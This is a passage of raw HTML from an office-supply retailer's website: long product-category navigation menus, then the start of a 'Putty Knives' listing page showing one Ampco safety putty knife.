<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Maintenance-Breakroom">Maintenance & Breakroom</a> > <a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories">Hardware, Tools & Accessories</a> > <a href="/List/Hardware-Tools-Accessories/Putty-Knives">Putty Knives</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Putty Knives
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="16">16</option>
	<option value="48">48</option>
	<option value="80">80</option>
	<option value="112">112</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/Ampco-Safety-Tools-Putty-Knife-1-14-x-3-916-Blade-7-12-Long">Ampco Safety Tools Putty Knife, 1 1/4" x 3 9/16" Blade, 7 1/2" Long</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AMOK21
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/Ampco-Safety-Tools-Putty-Knife-1-14-x-3-916-Blade-7-12-Long"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/116353/th_075369_166075.JPG" alt="Ampco Safety Tools Putty Knife, 1 1/4&amp;quot; x 3 9/16&amp;quot; Blade, 7 1/2&amp;quot; Long" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/Ampco-Safety-Tools-Putty-Knife-1-14-x-3-916-Blade-7-12-Long">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
